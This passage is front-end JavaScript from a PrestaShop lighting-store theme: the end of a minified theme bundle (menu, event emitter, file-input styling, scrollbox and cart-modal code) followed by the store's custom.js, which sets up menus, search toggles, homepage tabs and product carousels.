e=this,n=void 0,i=this;this.el.find("li").hover(function(t){e.el.parent().hasClass("mobile")||(n!==(0,u.default)(t.currentTarget).attr("id")&&(0===(0,u.default)(t.target).data("depth")&&(0,u.default)("#"+n+" .js-sub-menu").hide(),n=(0,u.default)(t.currentTarget).attr("id")),n&&0===(0,u.default)(t.target).data("depth")&&(0,u.default)("#"+n+" .js-sub-menu").show().css({top:(0,u.default)("#"+n).height()+(0,u.default)("#"+n).position().top}))}),(0,u.default)("#menu-icon").on("click",function(){(0,u.default)("#mobile_top_menu_wrapper").toggle(),i.toggleMobileMenu()}),(0,u.default)(".js-top-menu").mouseleave(function(){e.el.parent().hasClass("mobile")||(0,u.default)("#"+n+" .js-sub-menu").hide()}),this.el.on("click",function(t){e.el.parent().hasClass("mobile")||t.stopPropagation()}),prestashop.on("responsive update",function(e){(0,u.default)(".js-sub-menu").removeAttr("style"),i.toggleMobileMenu()}),s(Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"toggleMobileMenu",value:function(){(0,u.default)("#mobile_top_menu_wrapper").is(":visible")?((0,u.default)("#notifications").hide(),(0,u.default)("#wrapper").hide(),(0,u.default)("#footer").hide()):((0,u.default)("#notifications").show(),(0,u.default)("#wrapper").show(),(0,u.default)("#footer").show())}}]),t}(f.default);t.default=d,e.exports=t.default},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(e){return"function"==typeof e}function r(e){return"number"==typeof e}function o(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!r(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,n,r,s,l,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||o(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var c=new Error('Uncaught, unspecified "error" event. ('+t+")");throw c.context=t,c}if(n=this._events[e],a(n))return!1;if(i(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(o(n))for(s=Array.prototype.slice.call(arguments,1),u=n.slice(),r=u.length,l=0;l<r;l++)u[l].apply(this,s);return!0},n.prototype.addListener=function(e,t){var r;if(!i(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,i(t.listener)?t.listener:t),this._events[e]?o(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,o(this._events[e])&&!this._events[e].warned&&(r=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners,r&&r>0&&this._events[e].length>r&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace())),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),r||(r=!0,t.apply(this,arguments))}if(!i(t))throw TypeError("listener must be a function");var r=!1;return n.listener=t,this.on(e,n),this},n.prototype.removeListener=function(e,t){var n,r,a,s;if(!i(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],a=n.length,r=-1,n===t||i(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(o(n)){for(s=a;s-- >0;)if(n[s]===t||n[s].listener&&n[s].listener===t){r=s;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],i(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?i(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(i(t))return 1;if(t)return t.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";!function(e){var t=0,n=function(t,n){this.options=n,this.$elementFilestyle=[],this.$element=e(t)};n.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(e===!0)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(e!==!1)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(e===!0)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(e!==!1)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(e===!0)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(e!==!1)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(e===!0)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(e!==!1)return this.options.input;if(this.options.input){this.options.input=!1,this.$elementFilestyle.find(":text").remove();var t=this.pushNameFiles();t.length>0&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),n.addClass("input-"+e))},placeholder:function(e){return void 0===e?this.options.placeholder:(this.options.placeholder=e,void this.$elementFilestyle.find("input").attr("placeholder",e))},buttonText:function(e){return void 0===e?this.options.buttonText:(this.options.buttonText=e,void this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText))},buttonName:function(e){return void 0===e?this.options.buttonName:(this.options.buttonName=e,void this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName}))},iconName:function(e){return void 0===e?this.options.iconName:void this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var n=0;n<t.length;n++)e+=t[n].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var n=this,i="",r=n.$element.attr("id"),o="";""!==r&&r||(r="filestyle-"+t,n.$element.attr({id:r}),t++),o='<span class="group-span-filestyle '+(n.options.input?"input-group-btn":"")+'"><label for="'+r+'" class="btn '+n.options.buttonName+" "+("nr"==n.options.size?"":"btn-"+n.options.size)+'" '+(n.options.disabled?'disabled="true"':"")+">"+n.htmlIcon()+'<span class="buttonText">'+n.options.buttonText+"</span></label></span>",i=n.options.buttonBefore?o+n.htmlInput():n.htmlInput()+o,n.$elementFilestyle=e('<div class="bootstrap-filestyle input-group">'+i+"</div>"),n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(13===e.keyCode||32===e.charCode)return n.$elementFilestyle.find("label").click(),!1}),n.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(n.$elementFilestyle),n.options.disabled&&n.$element.attr("disabled","true"),n.$element.change(function(){var e=n.pushNameFiles();0==n.options.input&&n.options.badge?0==n.$elementFilestyle.find(".badge").length?n.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?n.$elementFilestyle.find(".badge").remove():n.$elementFilestyle.find(".badge").html(e.length):n.$elementFilestyle.find(".badge").remove()}),window.navigator.userAgent.search(/firefox/i)>-1&&n.$elementFilestyle.find("label").click(function(){return n.$element.click(),!1})}};var i=e.fn.filestyle;e.fn.filestyle=function(t,i){var r="",o=this.each(function(){if("file"===e(this).attr("type")){var o=e(this),a=o.data("filestyle"),s=e.extend({},e.fn.filestyle.defaults,t,"object"==typeof t&&t);a||(o.data("filestyle",a=new n(this,s)),a.constructor()),"string"==typeof t&&(r=a[t](i))}});return void 0!==typeof r?r:o},e.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},e.fn.filestyle.noConflict=function(){return e.fn.filestyle=i,this},e(function(){e(".filestyle").each(function(){var t=e(this),n={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(n)})})}(window.jQuery)},function(e,t){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";!function(e){e.fn.scrollbox=function(t){var n={linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1};return t=e.extend(n,t),t.scrollOffset="vertical"===t.direction?"scrollTop":"scrollLeft",t.queue&&(t.queue=e("#"+t.queue)),this.each(function(){var n,i,r,o,a,s,l,u,c,f=e(this),d=null,h=null,p=!1,m=0,g=0;t.onMouseOverPause&&(f.bind("mouseover",function(){p=!0}),f.bind("mouseout",function(){p=!1})),n=f.children(t.listElement+":first-child"),t.infiniteLoop===!1&&0===t.switchAmount&&(t.switchAmount=n.children().length),s=function(){if(!p){var r,a,s,l,u;if(r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.outerHeight(!0):r.outerWidth(!0),t.linear?s=Math.min(f[0][t.scrollOffset]+t.step,l):(u=Math.max(3,parseInt(.3*(l-f[0][t.scrollOffset]),10)),s=Math.min(f[0][t.scrollOffset]+u,l)),f[0][t.scrollOffset]=s,s>=l){for(a=0;a<t.switchItems;a++)t.queue&&t.queue.find(t.listItemElement).length>0?(n.append(t.queue.find(t.listItemElement)[0]),n.children(t.listItemElement+":first-child").remove()):n.append(n.children(t.listItemElement+":first-child")),++m;if(f[0][t.scrollOffset]=0,clearInterval(d),d=null,e.isFunction(t.afterForward)&&t.afterForward.call(f,{switchCount:m,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==g)return void i();if(t.infiniteLoop===!1&&m>=t.switchAmount)return;t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}}},l=function(){if(!p){var r,a,s,l,u;if(0===f[0][t.scrollOffset]){for(a=0;a<t.switchItems;a++)n.children(t.listItemElement+":last-child").insertBefore(n.children(t.listItemElement+":first-child"));r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.height():r.width(),f[0][t.scrollOffset]=l}if(t.linear?s=Math.max(f[0][t.scrollOffset]-t.step,0):(u=Math.max(3,parseInt(.3*f[0][t.scrollOffset],10)),s=Math.max(f[0][t.scrollOffset]-u,0)),f[0][t.scrollOffset]=s,0===s){if(--m,clearInterval(d),d=null,e.isFunction(t.afterBackward)&&t.afterBackward.call(f,{switchCount:m,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==g)return void i();t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}}},i=function(){0!==g&&(g>0?(g--,h=setTimeout(o,0)):(g++,h=setTimeout(r,0)))},o=function(){clearInterval(d),d=setInterval(s,t.speed)},r=function(){clearInterval(d),d=setInterval(l,t.speed)},u=function(){t.autoPlay=!0,p=!1,clearInterval(d),d=setInterval(s,t.speed)},c=function(){p=!0},a=function(e){t.delay=e||t.delay,clearTimeout(h),t.autoPlay&&(h=setTimeout(o,1e3*t.delay))},t.autoPlay&&(h=setTimeout(o,1e3*t.startDelay)),f.bind("resetClock",function(e){a(e)}),f.bind("forward",function(){t.triggerStackable?null!==d?g++:o():(clearTimeout(h),o())}),f.bind("backward",function(){t.triggerStackable?null!==d?g--:r():(clearTimeout(h),r())}),f.bind("pauseHover",function(){c()}),f.bind("forwardHover",function(){u()}),f.bind("speedUp",function(e,n){"undefined"===n&&(n=Math.max(1,parseInt(t.speed/2,10))),t.speed=n}),f.bind("speedDown",function(e,n){"undefined"===n&&(n=2*t.speed),t.speed=n}),f.bind("updateConfig",function(n,i){t=e.extend(t,i)})})}}(jQuery)},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var r=n(54),o=i(r),a=n(53),s=i(a);o.default.blockcart=o.default.blockcart||{},o.default.blockcart.showModal=function(e){function t(){return(0,s.default)("#blockcart-modal")}var n=t();n.length&&n.remove(),(0,s.default)("body").append(e),n=t(),n.modal("show").on("hidden.bs.modal",function(e){o.default.emit("updateProduct",{reason:e.currentTarget.dataset})})}}]);
//# sourceMappingURL=theme.js.map

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/themes/PRS01/assets/js/custom.js
body_size: 4427
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
 
/* --------------------------- Onthemes JS ------------------------------ */

/*------------------------------------ Start Page-loader------------------------------------------------ */
	$(window).load(function() 
	{ 
		$(".loadingdiv").fadeOut("slow");
	})
/*------------------------------------ End Page-loader------------------------------------------------- */
	

 $(document).ready(function(){
				   
/*------------------------------------- Go to Top JS START------------------------------------------------- */
		if ($('#goToTop').length) {
			var scrollTrigger = 100, // px
				backToTop = function () {
					var scrollTop = $(window).scrollTop();
					if (scrollTop > scrollTrigger) {
						$('#goToTop').addClass('show');
					} else {
						$('#goToTop').removeClass('show');
					}
				};
			backToTop();
			$(window).on('scroll', function () {
				backToTop();
			});
			$('#goToTop').on('click', function (e) {
				e.preventDefault();
				$('html,body').animate({
					scrollTop: 0
				}, 700);
			});
		}
/*------------------------------------ Go to Top JS END----------------------------------------------- */
	
/*------------------------------------start Flex slider load----------------------------------------------*/
	$(window).load(function() {
		if($('.flexslider').length > 0){ 
			$('.flexslider').flexslider({	
				slideshowSpeed: $('.flexslider').data('interval'),
				pauseOnHover: $('.flexslider').data('pause'),
				animation: "fade"
			});
		}
	});
	
/*------------------------------------End Flex slider load----------------------------------------------*/

/* ----------------------------- start Carousel For Topcategories ------------------------------------- */


		var max_link = 10;
		var items = $('.topmenu .menu ul#top-menu > li');
		var surplus = items.slice(max_link, items.length);
		surplus.wrapAll('<li class="more_menu ottoplink"><ul class="top-link clearfix">');
		$('.more_menu').prepend('<a href="#" class="level-top">Mas_>></a>');
		$('.more_menu').mouseover(function(){
		$(this).children('ul').addClass('shown-link');
		})
		$('.more_menu').mouseout(function(){
		$(this).children('ul').removeClass('shown-link');
		});
		
		
		
		function accordionMenu(status)
		{
		if ($(document).width() <= 991)
		{
		$('.position-static.top-menu ul.top-menu li.ottoplink').appendTo('#mobile_top_menu_wrapper ul.top-menu[data-depth="0"]');
		}
		else if($(document).width() >= 992)	
		{	
		$('#wrapper #_desktop_top_menu ul.block_content li.ottoplink').appendTo('.position-static.top-menu ul.top-menu li.ottoplink');	
		}
		}
		
		$(document).ready(function(){accordionMenu();});
		$(window).resize(function(){accordionMenu();});
		
/* -------------------------------- End Templatetrip user info ------------------------------ */


/*----------------------------------- Start Onthemes Search--------------------------------------------- */

		$(".header-nav .otsearch_button ").click(function() {

		$('.header-nav .otsearchtoggle').parent().toggleClass('active');
		$(".user-info").css('display','none');
		$("#otuserheading").removeClass("active");
		$('.header-nav .otsearchtoggle').toggle('fast', function() {
		});
		$('#search_query_top').attr('autofocus', 'autofocus').focus();
		});
		
/*------------------------------------ End Onthemes Search---------------------------------------------- */
	
/*------------------------------------ Start Onthemes user info----------------------------------------- */

		$('.otuserheading').click(function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
			$(".otsearchtoggle").css('display','none');
			$("#search_widget").removeClass("active");
			$(".user-info").slideToggle("fast");
		});
		$(".user-info").on("click", function (event) {
			event.stopPropagation();
		});
		
/*----------------------------------- End Onthemes user info-------------------------------------------- */
	
/*----------------------------------- Start menu js --------------------------------------------*/		
		$("#menu-icon").click(function() {
		$(".user-info").css('display','none');
		$(".otuserheading").removeClass("active");
		});
/*-------------------------------------- End menu js ----------------------------------------*/


/*-------------------------------------- Start Ontheme Homepage Tab ----------------------------------*/

	$("#onhometab").prepend("<div class='tabs'><ul class='nav nav-tabs'></ul></div>");
	$("#onhometab .otfeatured-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otfeatured-content'></a></li>");
	$("#onhometab .otbestseller-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otbestseller-content'></a></li>");
	$("#onhometab .otnew-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otnew-content'></a></li>");
	$("#onhometab .tabs ul.nav-tabs").append($("#onhometab > section li.nav-item"));

	$("#onhometab > section.otfeatured-products").wrap("<div class='tab-pane row fade' id='otfeatured-content'>");
	$("#onhometab > section.otbestseller-products").wrap("<div class='tab-pane row fade' id='otbestseller-content'>");
	$("#onhometab > section.otnew-products").wrap("<div class='tab-pane row fade' id='otnew-content'>");
	$("#onhometab > .tab-pane").wrapAll("<div class='home-tab-content' id='home-tab-content' />");
	$("#onhometab").append($("#onhometab > .home-tab-content"));
	
	$('#onhometab .tabs ul.nav-tabs > li:first-child a').addClass('active');
	$('#onhometab #home-tab-content .tab-pane:first-child').addClass('in active');

/*--------------------------------------- End Ontheme Homepage Tab ----------------------------------- */
	
	
/*--------------------------------------- Start Add Product Bootsrap class JS---------------------------*/
	
	colsCarousel = $('#right-column, #left-column').length;
	if (colsCarousel == 2) {
		ci=2;
	} else if (colsCarousel == 1) {
		ci=3;
	} else {
		ci=4;
	}

	
		var cols_count = $('#right-column, #left-column').length;
		if (cols_count == 2) {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols_count == 1) {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		}
		
/*----------------------------------- End Add Product Bootsrap class JS ----------------------------*/

	
/*------------------------------------start featured product custom navigation js------------------*/

	var otfeature = $(".otfeatured-products .products");
      otfeature.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otfeature_next").click(function(){
        otfeature.trigger('owl.next');
      })

      $(".otfeature_prev").click(function(){
        otfeature.trigger('owl.prev');
      })

/*----------------------------------End featured product custom navigation js-----------------------*/

/*----------------------------------start bestseller product custom navigation js-------------------*/

	var otbestseller = $(".otbestseller-products .products");
      otbestseller.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otbestseller_next").click(function(){
        otbestseller.trigger('owl.next');
      })

      $(".otbestseller_prev").click(function(){
        otbestseller.trigger('owl.prev');
      })

/*----------------------------------End bestseller product custom navigation js-----------------------*/

/*----------------------------------start New product custom navigation js----------------------------*/

	var otnew = $(".otnew-products .products");
      otnew.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otnew_next").click(function(){
        otnew.trigger('owl.next');
      })

      $(".otnew_prev").click(function(){
        otnew.trigger('owl.prev');
      })

/*----------------------------------End New product custom navigation js-----------------------------*/

/*----------------------------------start special product custom navigation js-----------------------*/

	var otspecials = $(".otspecial-products .products");
      otspecials.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });


      // Custom Navigation Events
      $(".otspecial_next").click(function(){
        otspecials.trigger('owl.next');
      })

      $(".otspecial_prev").click(function(){
        otspecials.trigger('owl.prev');
      })

/*--------------------------------End special product custom navigation js---------------------------*/

/*--------------------------------start category product custom navigation js------------------------*/

	var otcategoryprd = $(".category-products .products");
      otcategoryprd.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".Categoryproducts_next").click(function(){
        otcategoryprd.trigger('owl.next');
      })

      $(".Categoryproducts_prev").click(function(){
        otcategoryprd.trigger('owl.prev');
      })

/*-----------------------------	End category product custom navigation js-----------------------------*/

/*-----------------------------	start View product custom navigation js-------------------------------*/

	var otviewprd = $(".view-product .products");
      otviewprd.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otview_next").click(function(){
        otviewprd.trigger('owl.next');
      })

      $(".otview_prev").click(function(){
        otviewprd.trigger('owl.prev');
      })

/*---------------------------End View product custom navigation js-------------------------------------*/

		
/*-------------------------	start Accessories product custom navigation js-----------------------------*/

	var otaccesories = $(".product-accessories .products");
      otaccesories.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otaccesories_next").click(function(){
        otaccesories.trigger('owl.next');
      })

      $(".otaccesories_prev").click(function(){
        otaccesories.trigger('owl.prev');
      })

/*-----------------------------	End Accessories product custom navigation js---------------------------*/


/*-----------------------------	start Crossselling product custom navigation js-----------------------*/

	var otcrossselling = $(".crossselling-product .products");
      otcrossselling.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otcrossselling_next").click(function(){
        otcrossselling.trigger('owl.next');
      })

      $(".otcrossselling_prev").click(function(){
        otcrossselling.trigger('owl.prev');
      })

/*-------------------------	End Crossselling product custom navigation js-----------------------------*/


	  
/*------------------------- Start Carousel For Productpage Thumbs------------------------------------ */
	
		$("#otproduct-thumbs").owlCarousel({
		navigation:true,
		navigationText: [
			"<i class='material-icons'>&#xE5CB;</i>",
			"<i class='material-icons'>&#xE5CC;</i>"],
		items: 4, //10 items above 1000px browser width
		itemsDesktop : [1200,4], 
		itemsDesktopSmall : [991,3], 
		itemsTablet: [767,2], 
		itemsMobile : [480,1] 
	});
	
/*------------------------ End Carousel Productpage Thumbs----------------------------------------- */
	
/*------------------------ Start carousel For OT- brand logo--------------------------------------- */
	 var otbrandlogo = $("#otbrandlogo-carousel");
		  otbrandlogo.owlCarousel({
			navigation:true,
			navigationText: [
					"<i class='material-icons'>&#xE5CB;</i>",
					"<i class='material-icons'>&#xE5CC;</i>"],
		  autoPlay : true,
			 items :5, //10 items above 1000px browser width
			 itemsDesktop : [1200,5], 
			 itemsDesktopSmall : [991,4], 
			 itemsTablet: [767,3], 
			 itemsMobile : [480,2] 
		  });
	
/*-------------------------- End carousel For OT brand logo----------------------------------------- */
	
	
/*----------------------------- Start carousel For OT- cms Testimonial-------------------------------- */
	 var ottestimonial = $("#ottestimonial-carousel");
      ottestimonial.owlCarousel({
		navigation:true,
			navigationText: [
					"<i class='material-icons'>&#xE5CB;</i>",
					"<i class='material-icons'>&#xE5CC;</i>"],
		autoPlay : true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });
/*--------------------------- End carousel For OT- cms Testimonial-------------------------------------- */

/*--------------------------start CategoryFeatured custom navigation js-----------------------------------*/

	var otcategoryfeature=$("#ot_cat_featured").owlCarousel({
		autoPlay : true,															
		items:6, //10 items above 1000px browser width
		itemsDesktop : [1200,5], 
		itemsDesktopSmall : [991,4], 
		itemsTablet: [767,3], 
		itemsMobile : [543,2] 
		});
		// Custom Navigation Events
	  $(".otcategoryfeature_next").click(function(){
	otcategoryfeature.trigger('owl.next');
	  })
	
	  $(".otcategoryfeature_prev").click(function(){
	otcategoryfeature.trigger('owl.prev');
	  })

/*-------------------------	End CategoryFeatured custom navigation js------------------------------------*/

/* ------------------------ Start carousel For cmsgallery ---------------------------------------------- */
	var otcmsgallery = $("#otcmsgallery-carousel");
      otcmsgallery.owlCarousel({
			autoPlay : true,
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });
/* ------------------------ End carousel For cmsgallery ----------------------------------------------- */


/* ----------------------------Start carousel For OT- Category Product ---------------------------- */
 
	var otcategory = $("#otcategorytabs .tab-content .tab-pane .otcategory .products").owlCarousel({
	items:3, //10 items above 1000px browser width
	itemsDesktop : [1200,3], 
	itemsDesktopSmall : [991,2], 
	itemsTablet: [767,2], 
